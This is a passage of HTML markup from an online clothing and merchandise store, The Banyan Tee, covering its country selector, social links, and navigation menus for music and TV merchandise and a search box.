  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Portugal</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SG"
              id="Singapore"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Singapore</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KR"
              id="South Korea"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">South Korea</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ES"
              id="Spain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Spain</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sweden"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sweden</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Switzerland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Switzerland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AE"
              id="United Arab Emirates"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Arab Emirates</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GB"
              id="United Kingdom"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Kingdom</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="United States"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United States</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="IN">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/tbtlifestyle" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">https://www.facebook.com/tbtlifestyle</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://in.pinterest.com/banyantee/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/thebanyanteeofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@thebanyantee" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">https://www.youtube.com/@thebanyantee</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=600" alt="The Banyan Tee" srcset="//thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=70 70w, //thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=105 105w, //thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=140 140w" width="70" height="70.0" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 140px) 50vw, 70px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1" class="mega-menu">
              <summary
                id="HeaderMenu-music-merch-🎸"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Music Merch 🎸</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div
                id="MegaMenu-Content-1"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-music-merch-🎸-clothing"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Clothing
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-hoodies"
                                href="/collections/music-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-crop-hoodies"
                                href="/collections/music-crop-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Crop Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-bomber-jackets"
                                href="/collections/music-aop-bomber-jackets"
                                class="mega-menu__link link"
                                
                              >
                                Bomber Jackets
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-sweatshirts"
                                href="/collections/sweatshirts-music"
                                class="mega-menu__link link"
                                
                              >
                                Sweatshirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-full-sleeves"
                                href="/collections/full-sleeve-t-shirts-music"
                                class="mega-menu__link link"
                                
                              >
                                Full Sleeves
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-t-shirts"
                                href="/collections/music-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-oversized-t-shirts"
                                href="/collections/music-oversized-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                Oversized T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-crop-tops"
                                href="/collections/music-crop-tops"
                                class="mega-menu__link link"
                                
                              >
                                Crop Tops
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-music-merch-🎸-accessories"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Accessories
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-tumblers"
                                href="/collections/music-tumblers"
                                class="mega-menu__link link"
                                
                              >
                                Tumblers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-badges"
                                href="/collections/music-badges"
                                class="mega-menu__link link"
                                
                              >
                                Badges
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-mousepads"
                                href="/collections/music-mousepads"
                                class="mega-menu__link link"
                                
                              >
                                Mousepads
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-drawstring-bags"
                                href="/collections/music-drawstring-bags"
                                class="mega-menu__link link"
                                
                              >
                                Drawstring Bags
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-notebooks"
                                href="/collections/music-notebooks"
                                class="mega-menu__link link"
                                
                              >
                                Notebooks
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-music-merch-🎸-home-living"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Home &amp; Living
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-mugs"
                                href="/collections/music-mugs"
                                class="mega-menu__link link"
                                
                              >
                                Mugs
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-sippers"
                                href="/collections/music-sippers"
                                class="mega-menu__link link"
                                
                              >
                                Sippers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-coasters"
                                href="/collections/music-coasters"
                                class="mega-menu__link link"
                                
                              >
                                Coasters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-posters"
                                href="/collections/music-posters"
                                class="mega-menu__link link"
                                
                              >
                                Posters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-tote-bags"
                                href="/collections/music-tote-bags"
                                class="mega-menu__link link"
                                
                              >
                                Tote Bags
                              </a>
                            </li></ul></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-2" class="mega-menu">
              <summary
                id="HeaderMenu-tv-merch-📺"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >TV Merch 📺</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div
                id="MegaMenu-Content-2"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-tv-merch-📺-clothing"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Clothing
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-hoodies"
                                href="/collections/tv-shows-movies-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-crop-hoodies"
                                href="/collections/tv-show-crop-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Crop Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-bomber-jackets"
                                href="/collections/tv-aop-bomber-jackets"
                                class="mega-menu__link link"
                                
                              >
                                Bomber Jackets
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-sweatshirts"
                                href="/collections/tv-show-sweatshirts"
                                class="mega-menu__link link"
                                
                              >
                                Sweatshirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-full-sleeves"
                                href="/collections/tv-show-full-sleeves"
                                class="mega-menu__link link"
                                
                              >
                                Full Sleeves
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-t-shirts"
                                href="/collections/tv-show-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-oversized-t-shirts"
                                href="/collections/tv-movies-oversized-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                Oversized T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-crop-tops"
                                href="/collections/tv-show-aop-crop-tops"
                                class="mega-menu__link link"
                                
                              >
                                Crop Tops
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-tv-merch-📺-accessories"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Accessories
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-tumblers"
                                href="/collections/tv-show-tumblers"
                                class="mega-menu__link link"
                                
                              >
                                Tumblers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-badges"
                                href="/collections/tv-show-badge"
                                class="mega-menu__link link"
                                
                              >
                                Badges
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-mousepads"
                                href="/collections/tv-show-mousepads"
                                class="mega-menu__link link"
                                
                              >
                                Mousepads
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-drawstring-bags"
                                href="/collections/tv-show-drawstring-bags"
                                class="mega-menu__link link"
                                
                              >
                                Drawstring Bags
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-notebooks"
                                href="/collections/tv-show-notebooks"
                                class="mega-menu__link link"
                                
                              >
                                Notebooks
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-tv-merch-📺-home-living"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Home &amp; Living
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-mugs"
                                href="/collections/tv-show-mugs"
                                class="mega-menu__link link"
                                
                              >
                                Mugs
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-sippers"
                                href="/collections/tv-show-sippers"
                                class="mega-menu__link link"
                                
                              >
                                Sippers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-coasters"
                                href="/collections/tv-show-coasters"
                                class="mega-menu__link link"
                                
                              >
                                Coasters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-posters"
                                href="/collections/tv-show-posters"
                                class="mega-menu__link link"
                                
                              >
                                Posters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-tote-bags"
                                href="/collections/tv-show-tote-bags"
                                class="mega-menu__link link"
                                
                              >
                                Tote Bags
                              </a>
                            </li></ul></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-custom-merch-🎨"
            href="/pages/tbt-custom"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Custom Merch 🎨</span>
          </a></li><li><a
            id="HeaderMenu-basics"
            href="/pages/tbt-basics"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Basics 🟨</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-shop-by-themes-🌈"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Shop By Themes 🌈</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-shop-by-themes-🌈-music"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Music
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-rock-music"
                                href="/collections/rock-music-inspired-merchandise-1"
                                class="mega-menu__link link"
                                
                              >
                                Rock Music
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-pop-music"
                                href="/collections/pop-music-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Pop Music
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-metal-music"
                                href="/collections/metal-music-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Metal Music
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-female-artists"
                                href="/collections/female-artists-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Female Artists
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-rap-reggae-edm"
                                href="/collections/rap-reggae-edm-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Rap / Reggae / EDM
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-shop-by-themes-🌈-tv"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        TV
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-sitcoms"
                                href="/collections/sitcoms-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Sitcoms
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-thrillers"
                                href="/collections/thrillers-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Thrillers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-fantasy"
                                href="/collections/fantasy-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Fantasy
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-animation"
                                href="/collections/animated-shows-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Animation
                              </a>
                            </li></ul></li></ul>
              </div>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="https://account.thebanyantee.com?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide"><account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
